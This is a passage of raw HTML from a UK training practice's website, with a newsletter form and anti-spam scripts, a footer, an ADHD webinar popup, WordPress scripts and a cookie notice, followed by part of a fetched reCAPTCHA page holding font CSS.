placeholder="Email *" type="text" tabindex="544" autocomplete="off" style="position: absolute;top: -8085px; left: -8480px;" class="-eimrh" value="" novalidate="novalidate" /><label for="6IzR58q4Pk7CxjTFjDHcIi"  style="position: absolute;top: -8544px; left: -9800px;">Email</label><input tabindex="212" id="sk_6IzR58q4Pk7CxjTFjDHcIi" name="6IzR58q4Pk7CxjTFjDHcIi" placeholder="Enter your email address" type="text"  autocomplete="a623" style="position: absolute;top: -9427px;left: -9738px;"  />      </div>          <div>         <div>&nbsp;</div>     </div>     <div class="infusion-submit">         <button class="infusion-recaptcha" id="recaptcha_32e23886ad72d553d0a4bad2b0903937" type="submit" tabindex="43">Subscribe</button>     </div> </form> <script type="text/javascript" src="https://thegrovepractice.infusionsoft.app/app/webTracking/getTrackingCode"></script> <script type="text/javascript" src="https://thegrovepractice.infusionsoft.com/resources/external/recaptcha/production/recaptcha.js?b=1.70.0.725884"></script> <script src="https://www.google.com/recaptcha/api.js?onload=onloadInfusionRecaptchaCallback&render=explicit" async="async" defer="defer"></script> <script type="text/javascript" src="https://thegrovepractice.infusionsoft.com/app/timezone/timezoneInputJs?xid=32e23886ad72d553d0a4bad2b0903937"></script> <script type="text/javascript" src="https://thegrovepractice.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script> <script type="text/javascript" src="https://thegrovepractice.infusionsoft.app/app/webform/overwriteRefererJs"></script><script type="text/javascript">            document.addEventListener("DOMContentLoaded", function() {                if (typeof(form_urls) === "undefined") {                    let form_urls = document.getElementsByName("spamkill_formurl");                    form_urls.forEach(form_url => {                        let currentUrl = new URL(window.location.href);                        currentUrl.searchParams.append("og_formid", form_url.form.id);                        form_url.value = currentUrl.toString();                    });                }            });            </script><script src="https://protect.spamkill.dev/v1/js/sodium.min.js" type="text/javascript"></script>                            <script src="https://protect.spamkill.dev/v1/jscript.php" type="text/javascript"></script><script type="application/ld+json">
{"@context": "https://schema.org","@type": "WebPage","name": "Page with SpamKill Protected Form","description": "This page contains a secure form protected by SpamKill, leveraging advanced algorithms to prevent spam and automated submissions.","mainEntity": {"@type": "WebPageElement","name": "SpamKill Protected Form","identifier": ["79f7uj1CzrAe3MCptyNU55bFqwb63vseYJanjMw4eVDVzqg","f8be2rkcl8ffg0CPeiHQ2y7xI9"],"description": "A secure web form safeguarded by SpamKill, designed to prevent spam and maintain clean email lists through advanced bot detection.","additionalProperty": [{"@type": "PropertyValue","name": "Software Name","value": "SpamKill"},{"@type": "PropertyValue","name": "Software Version","value": "2.2"},{"@type": "PropertyValue","name": "Category","value": "SecurityApplication"},{"@type": "PropertyValue","name": "Features","value": "Behavioral analysis, Time-based analysis, Referrer analysis, Device fingerprinting"}]},"provider": {"@type": "Organization","name": "SpamKill","url": "https://spamkill.co"}}
</script><script type="text/javascript">
document.getElementById("inf_form_32e23886ad72d553d0a4bad2b0903937").addEventListener('submit', function (event) {
event.stopPropagation();
}, true);
</script>					</form-wrap>
				</g-col>
			</g-row>
		</g-container>
	</section>

		<!-- FOOTER -->
		<footer>
			<g-container>

				<!-- TOP -->
				<g-row class="top">
					<g-col>
						<a class="logo" href="https://www.thegrovepractice.com">
							<img src="https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/the-grove-mark--white.svg" alt="The Grove" />
						</a>
					</g-col>
				</g-row>

				<!-- MIDDLE 1 -->
				<g-row class="m1">

					<g-col class="t1">
						
						<nav id="footer-links-column"><ul><li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://www.thegrovepractice.com/courses/">Courses</a></li>
<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.thegrovepractice.com/self-study-courses/">Self-study</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2033"><a href="https://www.thegrovepractice.com/blog/">Blog</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.thegrovepractice.com/events/">Events</a></li>
</ul></nav>
					</g-col>
					<g-col class="t2">
						
						<!-- PHONE -->
						<strong class="h5">Give us call</strong>
						<a href="tel:02045113079">02045113079</a>

						<!-- EMAIL -->
						<strong class="h5">Drop us an email</strong>
						<a href="mailto:info@thegrovepractice.com">info@thegrovepractice.com</a>

						<!-- GO TO CONTACT -->
						<a class='btn white toRegent-purple' href='https://www.thegrovepractice.com/contact-us/'>Get in touch</a>

					</g-col>
					
				</g-row>

				<!-- MIDDLE 2 -->
				<g-row class="m2">
					<g-col>

						<!-- SOCIAL --> 
						 
							<nav class="social">
		<ul>
			<li><a href="https://www.facebook.com/profile.php?id=61554216424151" target="_blank" rel="noopener" aria-label="Facebook"><svg viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg"><path d="M 10.7169 3.4766 L 12.8542 3.4766 L 12.8542 0.311 L 10.3422 0.311 L 10.3422 0.3232 C 7.2998 0.4282 6.6744 2.1455 6.6199 3.9468 L 6.6135 3.9468 L 6.6135 5.5254 L 4.5431 5.5254 L 4.5431 8.626 L 6.6135 8.626 L 6.6135 16.9336 L 9.7393 16.9336 L 9.7393 8.626 L 12.2979 8.626 L 12.7897 5.5254 L 9.7393 5.5254 L 9.7393 4.5723 C 9.7393 3.9634 10.1421 3.4766 10.7169 3.4766 Z"></path></svg></a></li>
			<li><a href="https://www.instagram.com/thegrovepracticeempowered/" target="_blank" rel="noopener" aria-label="Instagram"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M352,0H160C71.648,0,0,71.648,0,160v192c0,88.352,71.648,160,160,160h192c88.352,0,160-71.648,160-160V160 C512,71.648,440.352,0,352,0z M464,352c0,61.76-50.24,112-112,112H160c-61.76,0-112-50.24-112-112V160C48,98.24,98.24,48,160,48 h192c61.76,0,112,50.24,112,112V352z"></path><path d="M256,128c-70.688,0-128,57.312-128,128s57.312,128,128,128s128-57.312,128-128S326.688,128,256,128z M256,336 c-44.096,0-80-35.904-80-80c0-44.128,35.904-80,80-80s80,35.872,80,80C336,300.096,300.096,336,256,336z"></path><circle cx="393.6" cy="118.4" r="17.056"></circle></svg></a></li>
			<li><a href="https://www.linkedin.com/company/the-grove-practice/" target="_blank" rel="noopener" aria-label="LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><path d="M185,118.4v62.9h-36.4v-58.6c0-14.7-5.3-24.8-18.5-24.8c-10.1,0-16.1,6.8-18.7,13.3c-1,2.3-1.2,5.6-1.2,8.9 v61.2H73.8c0,0,0.5-99.3,0-109.6h36.4v15.5c-0.1,0.1-0.2,0.2-0.2,0.4h0.2v-0.4C115,79.7,123.7,69,143,69C167,69,185,84.7,185,118.4 z M35.6,18.8C23.2,18.8,15,27,15,37.7c0,10.5,7.9,18.9,20.1,18.9h0.2c12.7,0,20.6-8.4,20.6-18.9C55.8,27,48.1,18.8,35.6,18.8z M17.2,181.2h36.4V71.6H17.2V181.2z"></path></svg></a></li>
			<li><a href="https://twitter.com/GrovePractice" target="_blank" rel="noopener" aria-label="Twitter"><svg viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg"><path d="M 16.8313 4.1875 C 16.2196 4.4609 15.5624 4.645 14.8726 4.728 C 15.5767 4.3037 16.1173 3.6309 16.3719 2.8291 C 15.7131 3.2227 14.9833 3.5078 14.2064 3.6621 C 13.5844 2.9951 12.698 2.5776 11.717 2.5776 C 9.8336 2.5776 8.3069 4.1143 8.3069 6.0107 C 8.3069 6.2803 8.3369 6.542 8.395 6.7935 C 5.5608 6.6504 3.0479 5.2832 1.3657 3.2061 C 1.0723 3.7134 0.9041 4.3027 0.9041 4.9326 C 0.9041 6.123 1.5062 7.1738 2.4213 7.79 C 1.8622 7.7725 1.3364 7.6182 0.8767 7.3604 C 0.8762 7.375 0.8762 7.3896 0.8762 7.4038 C 0.8762 9.0674 2.0519 10.4551 3.6119 10.77 C 3.3257 10.8491 3.0245 10.8906 2.7135 10.8906 C 2.4937 10.8906 2.2802 10.8691 2.0719 10.8291 C 2.5059 12.1934 3.7653 13.1855 5.2576 13.2139 C 4.0905 14.1348 2.62 14.6831 1.0221 14.6831 C 0.7469 14.6831 0.4756 14.667 0.2086 14.6353 C 1.718 15.6094 3.5105 16.1777 5.4364 16.1777 C 11.7092 16.1777 15.1394 10.9463 15.1394 6.4092 C 15.1394 6.2607 15.1361 6.1123 15.1295 5.9648 C 15.7958 5.4805 16.374 4.876 16.8313 4.1875 Z"></path></svg></a></li>
		</ul> 
	</nav>

					</g-col>
				</g-row>

				<!-- BOTTOM -->
				<g-row class="bottom">
					<g-col>

						<!-- NOTICE -->
						<p>© Copyright 2022. All Rights Reserved. The Grove Practice Limited<br />
Registered office: Lynwood House, 373-375 Station Road Harrow, Middlesex HA1 2AW.<br />
Company registered in England and Wales: 04597773. VAT registration: GB835964683.</p>

						<!-- FOOTER NAV -->
						<nav id="footer-links-legal"><ul><li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.thegrovepractice.com/course-or-workshop-terms-and-conditions/">Course or Workshop Terms &#038; Conditions</a></li>
<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.thegrovepractice.com/diversity-and-respect-statement/">Diversity and Respect Statement</a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.thegrovepractice.com/course-complaint-grievance/">Complaint &#038; Grievance Procedure For Courses</a></li>
<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://www.thegrovepractice.com/modern-slavery-act/">Modern Slavery Act</a></li>
<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://www.thegrovepractice.com/privacy-and-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.thegrovepractice.com/terms-of-service/">Terms of business</a></li>
</ul></nav>
						<!-- BY EVERGLOW -->
						<a href="https://everglow.studio" rel="noopener" target="_blank" class="blue-stag">By Everglow</a>

						<small>This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</small>

					</g-col>
				</g-row>

			</g-container>
		</footer>

	<!-- MOBILE NAV TRIGGER -->
	<button data-action="toggle-nav" type="button" aria-label="Open menu">
		<button-inner></button-inner>
	</button>

	<!-- MOBILE NAV -->
	<mobile-nav>
		<nav-inner></nav-inner>
	</mobile-nav>
<popup-outer class="hidden">
	<popup-inner>
		<button data-action="close">
			<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M0.387412 0.387402C-0.129137 0.903952 -0.129137 1.74142 0.387412 2.25797L5.12943 6.99997L0.387412 11.7421C-0.129137 12.2586 -0.129137 13.0961 0.387412 13.6126C0.903948 14.1291 1.74143 14.1291 2.25797 13.6126L6.99997 8.87052L11.7421 13.6126C12.2586 14.1291 13.0961 14.1291 13.6126 13.6126C14.1291 13.0961 14.1291 12.2586 13.6126 11.7421L8.87052 6.99997L13.6126 2.25799C14.1291 1.74145 14.1291 0.903965 13.6126 0.387429C13.096 -0.129121 12.2586 -0.129121 11.7421 0.387429L6.99997 5.12943L2.25797 0.387402C1.74143 -0.129134 0.903948 -0.129134 0.387412 0.387402Z" fill="#0F0F0F"/>
			</svg>
		</button>
		<figure>
		 
			<img width="1024" height="576" src="https://www.thegrovepractice.com/wp-content/uploads/2026/01/Teachable-thumbnail-5.png" class="" alt="" decoding="async" loading="lazy" srcset="https://www.thegrovepractice.com/wp-content/uploads/2026/01/Teachable-thumbnail-5.png 1024w, https://www.thegrovepractice.com/wp-content/uploads/2026/01/Teachable-thumbnail-5-768x432.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</figure>
		<strong>Just released! </strong>
		<popup-text class='wysiwyg'>
			<strong class="h5">The ADHD Signature Toolkit with Dr James Kustow and Robert Rees </strong>
			<p>A 60 minute webinar | recognising and working with the ADHD signature toolkit.</p>
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1" data-turn-id="request-6931f4db-e2b8-832a-a644-508117371ee6-17" data-testid="conversation-turn-58" data-scroll-anchor="true" data-turn="assistant">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="z-0 flex min-h-[46px] justify-start"></div>
<div class="mt-3 w-full empty:hidden">
<div class="text-center"></div>
</div>
</div>
</div>
</article>
<div class="pointer-events-none h-px w-px" aria-hidden="true" data-edge="true"></div>

 							<a class="btn btn red-earth toRegent-purple" href="https://www.thegrovepractice.com/event/the-adhd-signature-toolkit-with-dr-james-kustow-and-robert-rees/" target="">Register now</a>
 
		</popup-text>
	</popup-inner>
	<script type="text/javascript">

		document.addEventListener("DOMContentLoaded", function () {

			// RUN ONLY ON PAGES WHERE <BODY> HAS CLASS "HOME"
  			if ( !document.body.classList.contains("home") ) return;

			// VARS
			const popup = document.querySelector("popup-outer"); 						// ADJUST SELECTOR IF NEEDED
			const close_button = popup.querySelector("button[data-action=\"close\"]");  // ADJUST SELECTOR
			const link = popup.querySelector("a"); 										// FIRST <A> INSIDE POPUP
			const storage_key = "closed_at";											// USED TO STORE TIMESTAMP
			const class_to_hide = "hidden"; 											// ADJUST THIS TO THE CLASS THAT HIDES POPUP
			const timeout = 24 * 60 * 60 * 1000; 										// 1 DAY

			// CHECK IF POPUP SHOULD BE SHOWN
			function shouldShowPopup() {
				const stored = localStorage.getItem(storage_key);
				if (!stored) return true;					// NEVER CLOSED BEFORE, SHOW
				const lastClosed = parseInt(stored, 10);
				return Date.now() - lastClosed > timeout; 	// SHOW AGAIN AFTER DELAY
			}

			// SHOW POPUP IF NEEDED
			if ( shouldShowPopup() ) { popup.classList.remove(class_to_hide); }

			// SAVE TIMESTAMP WHEN DISMISSED
			function dismissPopup() {
				popup.classList.add(class_to_hide);
				localStorage.setItem(storage_key, Date.now().toString());
			}

			// DISMISS ON CLOSE
			if (close_button) { close_button.addEventListener("click", dismissPopup); }

			// DISMISS ON BUTTON
			if (link) { link.addEventListener("click", dismissPopup); }

		});

	</script>
</popup-outer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grove/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegrovepractice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/themes/grove/app.min.js?ver=1766419505" id="main-js"></script>
<script type="text/javascript" id="kb-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www.thegrovepractice.com/wp-admin/admin-ajax.php"};
//# sourceURL=kb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/themes/grove/assets/src/js/kb.js?ver=1767883691" id="kb-js"></script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/themes/grove/assets/js/jquery.plyr.min.js?ver=1673886304" id="plyr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_2tQpAAAAANPicqEiQzkRnGCquU-SOYfo8mQA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc_2tQpAAAAANPicqEiQzkRnGCquU-SOYfo8mQA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thegrovepractice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thegrovepractice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(74,31,85,1);"><div class="cookie-notice-container" style="color: #f5e0cb"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #e95053">Ok</button><button data-link-url="https://www.thegrovepractice.com/privacy-and-cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy &amp; Cookie Policy" style="background-color: #e95053">Privacy &amp; Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_2tQpAAAAANPicqEiQzkRnGCquU-SOYfo8mQA&co=aHR0cHM6Ly93d3cudGhlZ3JvdmVwcmFjdGljZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ve2crmogdhye
body_size: 48780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
